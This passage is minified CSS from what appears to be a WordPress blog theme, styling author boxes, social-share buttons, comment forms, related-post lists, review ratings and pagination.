a:hover{text-decoration:underline}.about-author-sec{margin:15px 0;padding-top:20px;min-height:150px;text-align:left}.archive.author .about-author-sec{background:#fff;padding:30px;border:1px solid #e9e9e9;min-height:150px;box-shadow:0 2px 3px rgba(0,0,0,.018);margin-left:15px;margin-right:15px}@media only screen and (min-width:992px){.has-header-type11.author .about-author-sec{margin-top:90px}}.archive.author .about-author-sec img{float:left;margin-right:30px}.blog-single-post .post .about-author-sec img{float:left;display:inline-block;width:90px;height:auto;border-radius:50%;margin-bottom:5px;margin-right:25px;margin-top:-5px;border:1px solid #e4e4e4}.about-author-sec h5{font-weight:700;font-size:23px;line-height:1.2;color:#333;text-transform:uppercase;overflow:hidden}.about-author-sec h5 a{color:#000}.about-author-sec h6{overflow:hidden}.about-author-sec h5 a:hover{color:#437df9}.about-author-sec p{font-size:16px;font-weight:300;color:#444;line-height:1.7;text-align:left;overflow:hidden}.archive.author #headline{display:none}.blog-date-sec{color:#555;padding-right:10px;text-align:center;line-height:10px;border-right:3px solid #e5e5e5}.blog-date-sec h3{color:#555;font-weight:700;font-size:24px;line-height:1.2;padding-top:2px;margin:0;letter-spacing:4px}.blog-date-sec h6{font-size:14px}.blog-date-sec span{display:block;font-size:12px;font-weight:400;color:#a1a1a1;text-transform:uppercase;margin-top:8px;letter-spacing:1px}.col-md-1 .blog-date-sec{border:none}.col-md-1 .blog-date-sec h3{font-size:27px;font-weight:800;letter-spacing:-1px}.blog-line{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #eee}.blog-line img{float:right;width:140px;height:110px;-webkit-transition:all .18s ease;-moz-transition:all .18s ease;-o-transition:all .18s ease;transition:all .18s ease}.img-hover{position:relative;max-width:100%;float:right;margin-left:15px}.img-hover:before{color:#fff;position:absolute;top:0;bottom:0;left:0;right:0;-webkit-box-shadow:inset 0 0 0 5px rgba(255,255,255,.8);-moz-box-shadow:inset 0 0 0 5px rgba(255,255,255,.8);box-shadow:inset 0 0 0 5px rgba(255,255,255,.8);opacity:1;-webkit-transition:all .18s ease;-moz-transition:all .18s ease;-o-transition:all .18s ease;transition:all .18s ease}.blog-line:hover .img-hover:before{-webkit-box-shadow:inset 0 0 0 5px;-moz-box-shadow:inset 0 0 0 5px;box-shadow:inset 0 0 0 5px;color:#437df9}.blog-line h4{font-size:17px;letter-spacing:0;font-weight:600;margin-bottom:10px;line-height:1.4}.blog-line:hover h4 a{color:#437df9}.blog-single-post .post-sharing-1{margin-top:35px;margin-bottom:10px;padding-top:35px;border-top:1px solid #e9e9e9;clear:both}.blog-social-4,.showpost4-contnet .blog-comments,.showpost4-contnet .blog-views{margin-top:5px}.post-sharing-1 span{font-size:15px;font-weight:700;color:#484848;padding-right:10px;line-height:1.5}.blog-social-1{display:table}.blog-social-1 a,.blog-social-3 a i{display:inline-block;text-align:center}.blog-social-1 a{color:#a9a9a9;border:1px solid;box-shadow:0 3px 13px -3px rgba(0,0,0,.19);font-size:14px;padding:0;border-radius:50%;margin-right:4px;width:30px;height:30px;line-height:31px;transition:all .38s ease}#wrap .blog-social-1 a:hover,#wrap .blog-social-1 a:hover i{color:#437df9}.post-sharing-2{border-bottom:1px solid #e7e7e7;padding-bottom:28px}.post-sharing-2 .blog-social-2 a{color:#222;margin-right:53px;font-weight:500;transition:all .3s ease;-webkit-transition:all .3s ease}.post-sharing-2 .blog-social-2 a i{margin-right:10px;vertical-align:baseline;font-size:14px}.blog-social-3{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease}.post-sharing-4:hover .blog-social-4,.post-sharing-4:hover h6{-webkit-transition:all .27s ease;-moz-transition:all 27s ease;-ms-transition:all .27s ease;-o-transition:all .27s ease}.blog-social-3.active{opacity:1}.blog-social-3.deactive.active{opacity:0}.blog-social-3 a i.sl-social-twitter{padding-top:10px}.blog-social-3 a i.sl-social-linkedin{padding-top:8px}.blog-social-3 a i{color:#222;font-size:20px;width:40px;height:40px;font-weight:100;vertical-align:middle;padding-top:9px;border:1px solid;border-radius:50px;background:#fff}@media (min-width:960px){.blog-social-3 a{position:relative;display:block}.blog-social-3 a i{display:block;margin-bottom:12px}.blog-social-3{position:fixed;top:50%;z-index:2;left:10px}.blog-social-3 .single-wntooltip:after{top:-12px;left:50%;transform:translate(-50%,0);-webkit-transform:translate(-50%,0)}}.post-sharing-4{padding:17px 17px 17px 12px;display:inline-block}.post-sharing-4:hover h6{color:#437df9;transition:all .27s ease}.post-sharing-4 h6{text-transform:uppercase;position:relative;padding-right:14px}.post-sharing-4 h6:before{content:'\f107';position:absolute;font-family:WnFontAwesome;right:0;font-weight:900}.blog-social-4{display:none;position:absolute;background:#fcfcfc;border:1px solid #e4e4e4;padding:13px 17px;font-size:10px;font-weight:900;line-height:25px;letter-spacing:.1em;z-index:7}.post-sharing-4:hover .blog-social-4{display:block;transition:all .27s ease}.blog-social-4 a{display:block;position:relative;padding-left:14px;-webkit-transition:all .27s ease;-moz-transition:all 27s ease;-ms-transition:all .27s ease;-o-transition:all .27s ease;transition:all .27s ease;text-transform:uppercase;color:#444;font-weight:900}.blog-social-4 a:after{content:'';position:absolute;top:50%;left:0;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);width:7px;height:1px;background:#444}.blog-social-4 a:hover:after{background:#437df9}.post-sharing.post-sharing-5{float:right;position:relative}.single .post-sharing.post-sharing-5{clear:both}.post-sharing.post-sharing-5 h6{color:#1d1d1b;font-weight:500;float:left;cursor:pointer}.post-sharing.post-sharing-5 h6 i{transform:rotate(90deg);margin-left:7px}.post-sharing.post-sharing-5 .blog-social-5{background:#fff;border:1px solid #f1f1f1;box-shadow:1px 2px 11px -3px rgba(2,3,3,.1);padding:25px 21px 10px 17px;min-width:140px;position:absolute;z-index:1;right:-143px;bottom:-40px;display:none}@media (max-width:992px){.single #wrap .post-sharing.post-sharing-5 .blog-social-5{left:auto;right:100%;padding:20px;min-width:142px}#wrap .post-sharing.post-sharing-5 .blog-social-5:after,#wrap .post-sharing.post-sharing-5 .blog-social-5:before{left:auto;right:-10px;border-top:15px solid transparent;border-left:10px solid #ececec;border-right:none;border-bottom:15px solid transparent}#wrap .post-sharing.post-sharing-5 .blog-social-5:after{border-left:10px solid #fff;border-right:none;right:-9px}}.single .post-sharing.post-sharing-5 .blog-social-5{left:100%}.post-sharing.post-sharing-5 .blog-social-5:after,.post-sharing.post-sharing-5 .blog-social-5:before{content:'';width:0;height:0;border-top:15px solid transparent;border-right:10px solid #ececec;border-bottom:15px solid transparent;position:absolute;bottom:41px;left:-10px}.post-sharing.post-sharing-5 .blog-social-5:after{border-right:10px solid #fff;left:-9px}.post-sharing.post-sharing-5:hover .blog-social-5{display:block}.post-sharing.post-sharing-5 .blog-social-5 a{display:block;color:#1d1d1b;font-size:13px;font-weight:500;margin-bottom:16px}.post-sharing.post-sharing-5 .blog-social-5 a.more-less{text-align:center;background:#eee;padding:3px 0;border-radius:55px;width:100%;font-size:11px;line-height:24px;vertical-align:middle}.post-sharing.post-sharing-5 .blog-social-5 a.more-less i{padding-right:4px;vertical-align:text-bottom}.post-sharing.post-sharing-5 .blog-social-5 a i{padding-right:15px;font-size:15px}.blog-inner .post-sharing.post-sharing-5:hover .blog-social-5{display:table;left:70px}.single-wntooltip{position:relative}.single-wntooltip:after,.single-wntooltip:before{opacity:0;visibility:hidden;-webkit-transition:all .18s ease;transition:all .18s ease}.single-wntooltip:before{position:absolute;top:-35px;left:5px;padding:0 8px;background-color:#010101;border-radius:0;color:#fff;content:attr(data-wntooltip);text-align:center;font-size:10px;text-transform:uppercase;font-weight:400;height:23px;line-height:24px;white-space:nowrap;letter-spacing:1px;z-index:2;box-shadow:0 4px 18px -2px rgba(0,0,0,.5)}.single-wntooltip:after{content:'';position:absolute;top:-12px;left:13px;width:0;border-width:4px;border-style:solid;border-color:#010101 transparent transparent}.single-wntooltip:hover:after,.single-wntooltip:hover:before{opacity:1;visibility:visible}.blgfltg .blgtyp1.blog-post .blog-social-1,.blgfltl .blgtyp1.blog-post .blog-social-1,.blgtyp10 .blgtyp1.blog-post .blog-social-1{margin:0 auto;float:none}.blgfltg .blgtyp1.blog-post .blog-social-1 a,.blgfltl .blgtyp1.blog-post .blog-social-1 a,.blgtyp10 .blog-social-1 a{width:26px;height:26px;line-height:26px;font-size:12px}.blgfltg .blog-post .blog-social-1 .single-wntooltip:after,.blgfltg .blog-post .blog-social-1 .single-wntooltip:before,.blgfltl .blog-post .blog-social-1 .single-wntooltip:after,.blgfltl .blog-post .blog-social-1 .single-wntooltip:before,.blgtyp10 .single-wntooltip:after,.blgtyp10 .single-wntooltip:before{z-index:99}.container.rec-posts{margin-left:-10px;margin-right:-10px;padding:0;width:auto;max-width:none}@media only screen and (min-width:992px){#wrap .container.rec-posts{margin-left:-15px;margin-right:-15px}}.blog-single-post .rec-post{background:#fff}.rec-post img{border:1px solid #e4e4e4;margin-bottom:15px}.commentbox h3.comment-reply-title,.commentbox h4.comments-title,.container.rec-posts h3.rec-title,.rec-posts-type3 h3.rec-posts-type3-title{position:relative;margin:40px 0 50px;font-size:35px;font-weight:700;padding-bottom:27px;text-align:center;text-transform:none;letter-spacing:-1px;color:#000}.commentbox h3.comment-reply-title:before,.commentbox h4.comments-title:before,.container.rec-posts h3.rec-title:before,.rec-posts-type3 h3.rec-posts-type3-title:before{content:"";height:3px;width:61px;background:#437df9;position:absolute;left:50%;transform:translate(-50%,0);bottom:0}.rec-post h5{font-size:20px;font-weight:700;line-height:1.25;margin-bottom:0;padding:7px 1px 4px;letter-spacing:-.6px}.rec-post h5 a{color:#000}.rec-post h5 a:hover{color:#437df9}.rec-post p{font-size:15px;color:#a0a0a0;padding:0 1px 19px;font-weight:100}.rec-post p a{color:#444}.rec-post p a:hover{color:#437df9}@media only screen and (max-width:767px){.rec-post{margin-bottom:15px}}a.addtocart,a.magicmore,a.select-options{position:relative;padding:3px 14px 2px 0;color:#437df9;-webkit-transition:all .18s ease;-moz-transition:all .18s ease;-ms-transition:all .18s ease;-o-transition:all .18s ease;transition:all .18s ease}.magicmore:after{font-family:themify;font-size:15px;content:"\e628";margin-right:5px;font-style:normal;font-weight:400;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased}#wrap #commentform input[type=submit],.widget form input[type=submit]#searchsubmit,a.readmore{position:relative;text-align:left;display:inline-block;letter-spacing:2px;font-size:11px;line-height:11px;font-weight:500;text-transform:uppercase;padding:16px 24px;border:1px solid #e4e4e4;color:#437df9;margin-bottom:12px;z-index:1;box-shadow:0 3px 13px -4px rgba(0,0,0,.09);transition:all .22s ease-in-out}a.readmore:after{content:"\f105";font-family:WnFontAwesome;font-size:20px;position:absolute;padding-left:9px;top:4px;z-index:-1;transition:width .22s ease-in-out;display:none}@media only screen and (max-width:480px){a.readmore{letter-spacing:1px;padding:20px 30px;font-size:13px}}.widget form input[type=submit]#searchsubmit{background:0 0}#wrap #commentform input[type=submit]:hover,.widget form input[type=submit]#searchsubmit:hover,a.readmore:hover{background:#292929;color:#fff!important;border-color:#292929}a.magicmore{font-size:15px;font-weight:400;letter-spacing:.1px;color:#437df9;line-height:1}#wrap a.magicmore:hover{color:#000}#wrap .blox.dark a.magicmore:hover{color:#fff}#wrap a.magicmore:after{content:'\e628';position:absolute;top:50%;right:0;left:auto;margin:-4px 0 0;font-size:10px;padding:0 3px 0 4px;opacity:1;-webkit-transition:all .3s ease;transition:all .3s ease}#wrap a.magicmore:hover:after{right:-4px}a.addtocart,a.select-options{padding:4px 2px 2px 18px;color:#7f7f7f;float:right;display:inline-block;font-size:12px;font-weight:700}a.select-options{float:left}a.addtocart:hover,a.select-options:hover{color:#437df9;cursor:pointer}a.addtocart:before,a.select-options:before{content:"\f07a";color:inherit;top:8px;left:1px;font-size:13px}a.select-options:before{content:"\f1de"}.dpr-discu-main-loop-wrap h3{font-size:19px;font-weight:300;color:#888;text-align:center;padding:15px;background:#fafafa;border:1px solid #eee}#commentform label,.commentlist li .comment-info cite{text-transform:uppercase;font-weight:700;display:inline}.dpr-wrap .dpr-discu-container{max-width:1200px}#wrap .dpr-wrap{margin-top:35px;font-family:Rubik,Roboto,sans-serif}.comments-wrap{padding:0;margin-top:60px}.commentbox{min-height:156px;border-radius:6px;text-align:left;margin:12px 0}#commentform{padding-top:10px}#commentform label{font-size:13px;color:#4e5c64}#commentform .required{margin-left:3px}#commentform input[type=submit]{border-radius:0;font-size:11px;letter-spacing:2px;text-transform:uppercase;background:#437df9}ol.commentlist{padding:0;margin-left:0}.commentlist li{list-style:none;margin:0;border-top:1px solid #eee;overflow:hidden}.commentlist li a:link,.commentlist li a:visited{color:#a0a0a0}.commentlist li a:hover{color:#000;text-decoration:underline}.commentlist li .comment-info{margin:0;padding:14px 0 0 103px}.commentlist li .comment-info img{margin:10px 30px 25px -100px;width:70px;height:70px;border-radius:45px;background:#eee;display:inline}.commentlist li .comment-info cite{font-size:15px;line-height:17px;letter-spacing:1px;margin:0;padding:5px 6px 5px 0;color:#555;font-style:normal}.commentlist li .comment-info cite a{color:#444}.commentlist li .comment-info cite .comment-data{font-size:11px;font-weight:400;font-family:Arial,sans-serif;float:right;display:inline;padding-right:10px;text-transform:none;letter-spacing:0}.commentlist li .comment-info cite .comment-data a{color:#a0a0a0}.commentlist li .comment-info cite .comment-data a:hover{color:#000;text-decoration:underline}.commentlist li .comment-text{margin:0;overflow:hidden;padding:0 20px 25px 0}.commentlist li .comment-text p{margin:5px 0 20px;padding:0;line-height:1.8;font-size:14px;color:#747474;font-family:Arial,sans-serif}.commentlist li .comment-text .reply a{padding:2px 14px 4px;border:1px solid #e4e4e4;border-radius:0;background-color:#fff;font-size:12px;letter-spacing:1px;color:#437df9;font-weight:500;text-transform:uppercase;text-decoration:none;transition:all .22s ease-in-out}.commentlist li .comment-text .reply a:hover{background-color:#292929;border-color:#292929;color:#fff!important}.commentlist li ul.children{margin:0;padding:0}.commentlist li ul.children li.depth-2,.commentlist li ul.children li.depth-3{margin-left:40px;border-color:#efefef}.commentlist li .comment-text ol li,.commentlist li .comment-text ul li{border:none;padding:5px 0}.commentlist li .comment-text ol,.commentlist li .comment-text ol li{list-style:decimal;overflow:visible}p.comment-notes{color:#9a9a9a;font-size:13px;text-align:center;margin-bottom:40px}.comment-form-comment textarea{width:100%;border:1px solid #d5dee6;background:#fff;border-radius:0;box-shadow:3px 3px 10px rgba(0,0,0,.025) inset;height:132px}.form-allowed-tags{font-size:11px;padding:6px;background:#f3f3f3}.commentlist .comment-content{padding-top:18px}.commentlist li ul.children li.odd>.comment-content{background:#f8f8f8}#wrap #commentform label{opacity:1;left:0;top:28px;position:relative;transition:all .3s ease;color:#8c8c8c;font-size:19px;font-weight:100}#wrap #commentform input[type=text],#wrap #commentform input[type=password],#wrap #commentform input[type=email],#wrap .comment-form-comment textarea{padding:10px 0 15px;border:0;border-bottom:1px solid #e3e3e3;box-shadow:none;background:0 0}#wrap #commentform .wn-focus-active.wn-active label{opacity:1;left:0;top:0;transition:all .3s ease}#wrap #commentform .wn-focus-active label{top:14px}#wrap #commentform input[type=submit]{margin-top:40px;background:0 0}#wrap #commentform p:after{content:"";height:1px;width:0;position:absolute;left:0;right:0;bottom:20px;transition:all .3s ease}#wrap #commentform p.comment-form-comment:after{bottom:0}#wrap #commentform .wn-active:after{width:100%;background:#292929}@media only screen and (min-width:768px){p.comment-form-author,p.comment-form-email,p.comment-form-url{position:relative;width:31%;float:left;margin-right:2.31%;margin-bottom:0}p.comment-form-comment{position:relative;clear:both;margin-top:4px}}@media only screen and (max-width:767px){.commentlist li .comment-info{padding-left:50px;padding-top:20px}.commentlist li .comment-info img{width:40px;height:40px;border-radius:20px;margin-top:-2px;margin-right:10px;margin-left:-50px}.commentlist li .comment-info cite .comment-data{display:none}.commentlist li .comment-text p{font-size:13px;padding-top:15px;line-height:1.3}}@media only screen and (min-width:768px) and (max-width:991px){.blog-post .col-md-2{width:20%}.blog-post .col-md-10{width:80%}.blog-post .col-md-2 .blog-date-sec{width:auto}.blog-post .col-md-1{width:10%}.blog-post .col-md-5,.blog-post .col-md-6{width:45%}.blog-post .col-md-1,.blog-post .col-md-10,.blog-post .col-md-2,.blog-post .col-md-5,.blog-post .col-md-6{float:left}.blog-post.blgtyp2 .col-md-5.alpha{padding-left:10px;padding-right:0;margin-bottom:15px;width:100%}}@media only screen and (max-width:991px){.blog-post.blgtyp2 .col-md-4.omega{padding-left:0}}.wn-cat-color{position:absolute;width:15px;height:15px}.w-next-article,.w-prev-article{margin-top:30px}.w-next-article a,.w-prev-article a{font-weight:400;color:#616161;transition:all .3s ease}.w-next-article a:hover,.w-next-article:hover a,.w-prev-article a:hover,.w-prev-article:hover a{color:#437df9}.w-next-article strong,.w-prev-article strong{display:block;font-weight:400}.w-next-article{text-align:right;position:relative;padding-right:59px}.w-next-article span,.w-prev-article span{display:block;text-transform:uppercase}.w-next-article span{display:block;text-transform:uppercase;transition:all .3s ease}.w-prev-article{text-align:left;position:relative;padding-left:59px}.w-next-article i,.w-prev-article i{position:absolute;top:49%;transform:translate(0,-49%);-webkit-transform:translate(0,-49%);font-size:40px;transition:all .3s ease-out;-webkit-transition:all .3s ease-out;color:#212121}.w-next-article i{right:0}.w-prev-article i{left:0}.w-next-article:hover i,.w-prev-article:hover i{color:#437df9}.side-list .post-review-item .review-date{display:none}.side-list .post-review-item:hover img{background:0 0}.side-list .post-review-item:hover .review-title a{text-decoration:none}.blgtyp1 .blgtyp1-contnet .post-meta-data .blog-cat a:hover,.blgtyp5 .blgtyp5-contnet .post-meta-data .blog-cat a:hover,.post-cat-ps3 a:hover,.rec-posts-type2 .rec-post-type2-content .category a:hover,.showpost4-contnet .au-avatar-box .blog-author a:hover,.showpost4-contnet .blog-cat a:hover{text-decoration:underline}.side-list .post-review-item:first-child .review-figure{position:relative;overflow:hidden}.side-list .post-review-item:first-child img{width:100%;height:auto}.side-list .post-review-item:first-child .review-content{background-color:#fff;margin:-70px 30px 15px;position:relative;max-width:90%;padding:17px 26px 60px}.side-list .post-review-item:first-child .review-date{display:block}.side-list .post-review-item:first-child p.review-date{font-size:12px!important;color:#a1a1a1!important;font-weight:300!important}.side-list .post-review-item:first-child .review-title{margin-bottom:40px}.sinlge-review-row .post-ratings,ul.wn-review-section li{border:1px solid #e8e8e8;margin-bottom:9px;margin-left:0}.side-list .post-review-item:first-child .review-title a{font-size:26px;line-height:1.2;font-weight:500}.blg-wn-average-stars{float:right}.blg-wn-average-stars .stars-wrap{position:relative}.blg-wn-average-stars .stars-wrap .item-full-stars{top:0}.blg-wn-average-stars .average-number,.blg-wn-average-stars .stars-wrap{display:inline-block}.blg-wn-average-stars .average-number{font-size:20px;text-align:left}@media(max-width:480px){.magazin-wrap-content .magazine-author{float:none}.blg-wn-average-stars{float:none;margin-top:15px;font-size:13px}}ul.wn-review-section{margin-top:30px}.item-full-stars,.wn-average-stars .item-full-stars{position:absolute;left:0;top:5px}.wn-average-stars .item-full-stars{top:52px}.wn-average-stars .post-review-rating:before,li.review-item .post-review-rating:before{content:'';position:absolute;background:#e7e7e7;height:100%;width:1px;left:-17px;top:2px}ul.wn-review-section li{padding:10px;list-style:none}.wn-average-stars .average,li.review-item .title-review{float:left;font-weight:500;font-size:16px;color:#121212;padding:3px 10px}.wn-average-stars .average{padding:25px 10px}.wn-average-stars .post-review-rating,li.review-item .post-review-rating{position:relative;padding:5px 0 0;color:#000;float:right;text-align:left}.average-number{display:block;font-size:40px;color:#121212;font-weight:600;margin-top:-17px;text-align:center}.single .post-ratings{display:none}.sinlge-review-row .post-ratings{display:block;padding:10px}.sinlge-review-row .post-ratings li{width:100%;list-style:none;display:table-cell;padding:3px 10px}.sinlge-review-row .post-ratings li i{display:inline}.review-star .fas.fa-star-half,.sinlge-review-row .post-ratings li i.fas.fa-star-half{position:relative}.review-star .fas.fa-star-half .far.fa-star,.sinlge-review-row .post-ratings li i.fas.fa-star-half .far.fa-star{position:absolute;left:0;top:0;bottom:0}.sinlge-review-row .post-ratings li:last-child{border-left:1px solid #e8e8e8;padding:3px 0 3px 15px}.post-title-ps3{font-size:56px;color:#121212;font-weight:500}.blog-views-ps3{width:87px;height:87px;font-size:15px;color:#707070;background:#f8f8f8;display:inline-block;text-align:center;position:absolute;top:0;left:15px;padding-top:22px}.blog-views-ps3 i{display:block;font-size:22px;margin-bottom:2px}.post-cat-ps3{background-color:#f9c100;display:inline-block;margin:0;padding:1px 10px}.post-cat-ps3 ul{margin-bottom:0}.post-cat-ps3 li{list-style:none;line-height:1;padding:0;margin:0}.post-cat-ps3 a{color:#fff;font-size:11px;font-weight:500;line-height:11px;text-transform:uppercase;letter-spacing:1px;padding:3px 6px}.post-author-ps3{margin:19px 0 30px}.post-author-ps3 img{border-radius:50%;float:left;width:60px;height:60px;margin-right:13px}.post-author-ps3 .post-avatar-detile-ps3{padding-top:8px;overflow:hidden}.post-author-ps3 .post-avatar-detile-ps3 p{color:#999;font-size:13px}.post-author-ps3 .post-avatar-detile-ps3 .post-name-ps3{margin-bottom:0;font-weight:500;margin-top:-5px}.post-author-ps3 .post-avatar-detile-ps3 .post-date-ps3{margin-bottom:5px;position:relative;margin-left:15px}.post-author-ps3 .post-avatar-detile-ps3 .post-date-ps3:before{position:absolute;left:-15px;top:0;content:"\e66b";font-size:14px;font-family:Pe-icon-7-stroke}.post-author-ps3 .post-excerpt-ps3{margin-top:42px;font-size:20px;color:#333;border-bottom:1px solid #e8e8e8;padding-bottom:37px}@media (max-width:1200px){.post-title-ps3{font-size:30px}}@media (max-width:480px){.post-title-ps3{font-size:25px;line-height:1.5}}.about-author-sec-ps3{min-height:352px;margin:68px 0;border:1px solid;position:relative;color:#e8e8e8}.about-author-sec-ps3 .blue-sec{background-color:#437df9;position:relative;margin-top:53px;height:114px}.about-author-sec-ps3 .blue-sec h5{position:absolute;top:32px;left:371px}#wrap .about-author-sec-ps3 .blue-sec h5 a{color:#fff;font-size:22px;font-weight:500;text-transform:uppercase}.about-author-sec-ps3 .blue-sec h6{position:absolute;top:65px;left:371px;color:#fff;font-size:14px}.about-author-sec-ps3 img{position:absolute;top:32px;left:30px;width:275px}.about-author-sec-ps3 p{color:#121212;font-size:16px;margin:31px 62px 48px 370px}#wrap .social .socialfollow{margin:41px 47px}#wrap .social .socialfollow a{border:1px solid #fff;border-radius:50%;margin-left:16px;padding:6px}#wrap .social .socialfollow a:hover{background:#fff}#wrap .social .socialfollow a:hover i{color:#437df9;transition:all .2s ease;-webkit-transition:all .2s ease}#wrap .about-author-sec-ps3 .blue-sec .social{display:none}@media (max-width:1200px){.about-author-sec-ps3 p{margin:35px 15px 48px}.about-author-sec-ps3 img{position:inherit;width:100%;top:0;left:0}.about-author-sec-ps3 .blue-sec h5,.about-author-sec-ps3 .blue-sec h6{left:25px}}@media (max-width:760px){.about-author-sec-ps3 .blue-sec h5{top:10px}.about-author-sec-ps3 .blue-sec h6{top:44px}#wrap .social .socialfollow{position:absolute;bottom:10px;right:10px;margin:0}}#wrap .rec-posts-type2.container{width:auto;margin:35px -15px 20px}.rec-post-type2-item{background:#f8f8f8;padding-bottom:17px}.rec-posts-type2 .rec-posts-type2-title{font-size:17px;font-weight:500;padding:17px 0;margin-bottom:28px;text-transform:uppercase;border-bottom:1px solid #e8e8e8}.rec-posts-type2 .rec-posts-type2-title:before{content:"";background:#2c2f34;width:46px;height:4px;position:absolute;top:54px;left:16px}.rec-posts-type2 .ec-post-type2-figure{position:relative;overflow:hidden}.rec-posts-type2 .rec-post-type2-cat{margin:-58px 99px 21px 51px;padding:5px 14px 8px;position:relative}.rec-posts-type2 .rec-post-type2-cat a{color:#fff;font-size:13px;text-transform:uppercase}.rec-posts-type2 .rec-post-type2-content{background-color:#fff;margin:-27px 30px 15px;position:relative;max-width:90%;padding:13px 21px 16px 19px;box-shadow:0 1px 5px -1px rgba(0,0,0,.1)}.rec-posts-type2 .rec-post-type2-content p{font-size:12px;color:#a1a1a1;margin-bottom:3px;position:relative;padding-left:16px}.rec-posts-type2 .rec-post-type2-content p:before{position:absolute;left:0;top:0;content:"\e66b";font-size:14px;font-family:Pe-icon-7-stroke}.rec-posts-type2 .rec-post-type2-content h5 a{font-size:17px;color:#121212;font-weight:500}.rec-posts-type2 .rec-post-type2-content h5 a:hover{color:#437df9;transition:all .2s ease;-webkit-transition:all .2s ease}.rec-posts-type2 .rec-post-type2-content .category{display:inline;background:#555;padding:4px 15px;position:absolute;top:-28px;line-height:20px;height:28px;color:#fff}.blgtyp4 .omega,.post-gallery-format .gl-img{position:relative}.rec-posts-type2 .rec-post-type2-content .category a{color:#fff;font-size:11px;font-weight:500;letter-spacing:1px;text-transform:uppercase}@media (max-width:1200px){.rec-posts-type2 .rec-post-type2-cat{margin:0;padding:5px 14px 8px;display:block}.rec-posts-type2 .rec-post-type2-content{margin:0;max-width:100%;padding:13px 15px 16px}}@media (max-width:991px){.rec-posts-type2 .rec-post-type2-cat{display:-webkit-inline-box}}.blgtyp4{background-color:#f8f8f8;padding:40px}.blgtyp4 .alpha{z-index:2;padding-top:41px;float:left;margin-left:-52%}.blgtyp4 .blgtyp4-contnet{min-height:369px;padding:10% 5% 10% 6%;overflow:hidden}.blgtyp4 .omega{background-color:#fff;margin-left:34%;box-shadow:0 2px 10px -4px rgba(0,0,0,.09);transition:.78s all ease}.format-aside.blgtyp4 .omega,.format-audio.blgtyp4 .omega,.format-link.blgtyp4 .omega,.format-quote.blgtyp4 .omega,.format-video.blgtyp4 .omega{margin:0}.format-aside.blgtyp4 .alpha,.format-audio.blgtyp4 .alpha,.format-link.blgtyp4 .alpha,.format-quote.blgtyp4 .alpha,.format-video.blgtyp4 .alpha{float:none;margin:0;padding:0}@media(min-width:960px){.blgtyp4.format-gallery .alpha{max-width:411px;width:100%;margin-top:-20px}}.blgtyp4 .omega:hover{box-shadow:0 1px 25px rgba(0,0,0,.043)}.blgtyp4 .postmetadata,.blgtyp4 .postmetadata h6{background-color:transparent;text-align:left;padding:0}.blgtyp4 .postmetadata{margin-top:26px;margin-bottom:14px}.blgtyp4 .postmetadata h6{font-size:12px}.blgtyp4 .postmetadata h6 i{font-size:15px;vertical-align:text-bottom;padding:0 4px 0 0}.blgtyp4 .postmetadata h6,.blgtyp4 .postmetadata h6 i{color:#a1a1a1}.blgtyp4 h3.post-title{font-size:22px;letter-spacing:0;line-height:1.3;margin-bottom:11px}.blgtyp4 h3.post-title a{color:#121212}.blgtyp4 .omega p{margin-bottom:34px}.blgtyp4 .omega .blgtyp4-author img{border-radius:50%;margin-right:7px}.blgtyp4 .omega .blgtyp4-author a{color:#adadae;font-weight:400;line-height:1.2}#wrap .pagination-blgtype4 .wp-pagenavi .current,#wrap .pagination-blgtype4 .wp-pagenavi .extend,#wrap .pagination-blgtype4 .wp-pagenavi .nextpostslink,#wrap .pagination-blgtype4 .wp-pagenavi .page,#wrap .pagination-blgtype4 .wp-pagenavi .previouspostslink{border-radius:50%;width:50px;height:50px;display:inline-block;padding-top:16px;color:#9a9a9a;text-align:center;font-size:15px;line-height:12px;box-shadow:0 1px 18px -5px rgba(0,0,0,.15)}#wrap .pagination-blgtype4 .wp-pagenavi .nextpostslink,#wrap .pagination-blgtype4 .wp-pagenavi .previouspostslink{font-size:18px}@media(max-width:1200px){#wrap .blgtyp4{padding-top:90px}#wrap .blgtyp4 .alpha img{display:block;width:85%;margin:-90px auto 0}#wrap .blgtyp4 .alpha,#wrap .blgtyp4 .omega{margin-left:0;margin-right:0}#wrap .blgtyp4 .alpha{float:none}}@media(max-width:480px){.blgtyp4 h3.post-title{font-size:20px}}.blgtyp5{padding:20px 0;overflow:hidden}.blgtyp5 .alpha{z-index:2;float:none;max-width:550px}.blg-typ3-thumb .post-gallery-format .owl-stage,.latest-b21 .post-gallery-format .gl-img .owl-stage{max-width:unset!important}.blgtyp5 .blgtyp5-contnet{overflow:hidden}.blgtyp1.blog-post img.full{width:100%}.blgtyp1 .blgtyp1-contnet .blog-author,.blgtyp1 .blgtyp1-contnet .post-meta-data,.blgtyp5 .blgtyp5-contnet .post-meta-data{margin-bottom:20px}.blgtyp1 .blgtyp1-contnet,.showpost4-contnet{width:80%;background:#fff;display:inline-block;padding:4% 5% 2%;margin-left:50%;z-index:99;overflow:hidden;position:relative;margin-bottom:-6%;transform:translate(-50%,-25%)}.blgtyp1.has-no-thumbnail .blgtyp1-contnet{transform:none;margin-left:0}.blgtyp10 .blog-inner .wp-audio-shortcode{z-index:999;margin-bottom:21px}.blgtyp10 .format-video .blgtyp1-contnet{transform:translate(-50%,-11%)}.blgtyp10 .format-audio .blgtyp1-contnet{transform:translate(-50%,-9%)}.showpost4-contnet{margin-top:-52px}.single-format-audio .showpost4-contnet,.single-format-video .showpost4-contnet{margin-top:0;transform:translate(-50%,0)}.post-gallery-format .gl-img .gl-img-nxt:before,.post-gallery-format .gl-img .gl-img-pre:before{width:34px;height:34px;font-size:12px;color:#000;background:rgba(255,255,255,.3);border-radius:33px;display:inline-block;font-family:FontAwesome;text-align:center;position:absolute;top:50%}.post-gallery-format .gl-img .gl-img-pre:before{content:"\f053";padding-top:6px;padding-right:3px;left:11px}.post-gallery-format .gl-img .gl-img-nxt:before{content:"\f054";padding-top:5px;right:13px}.post-gallery-format .gl-img:hover .gl-img-nxt:before,.post-gallery-format .gl-img:hover .gl-img-pre:before{background:rgba(255,255,255,.7)}.post-gallery-format .gl-img .gl-img-nxt:hover:before,.post-gallery-format .gl-img .gl-img-pre:hover:before{background:rgba(255,255,255,1)!important}.blg-typ3-thumb li.blocks-gallery-item figure img,.wp-block-gallery{margin-bottom:0}.blg-magazine-list .wp-block-gallery,.blg-minimal-list .wp-block-gallery{max-width:88%}#wrap .blog-inner .gl-img .owl-stage,#wrap 